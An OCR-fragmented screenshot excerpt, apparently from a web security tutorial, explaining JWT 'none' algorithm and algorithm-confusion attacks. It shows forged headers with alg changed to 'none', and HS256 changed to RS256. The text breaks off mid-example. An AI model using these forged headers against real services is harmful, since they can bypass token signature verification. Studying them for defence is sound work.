
None Algorithm Attack
#
// Original header
{
  "alg"
:
 "
HS256
"
,
  "typ"
:
 "
JWT
"
}
// Modified malicious header
{
  "alg"
:
 "
none
"
,
  "typ"
:
 "
JWT
"
}
Copy
The
algorithm indicates no signature verification is needed, poten
none
Algorithm Confusion/Key Confusion Attack
#
// Original header (symmetric algorithm)
{
  "alg"
:
 "
HS256
"
,
  "typ"
:
 "
JWT
"
}
// Modified to asymmetric algorithm
{
  "alg"
:
 "
RS256
"
,
  "typ"
:
 "
JWT
"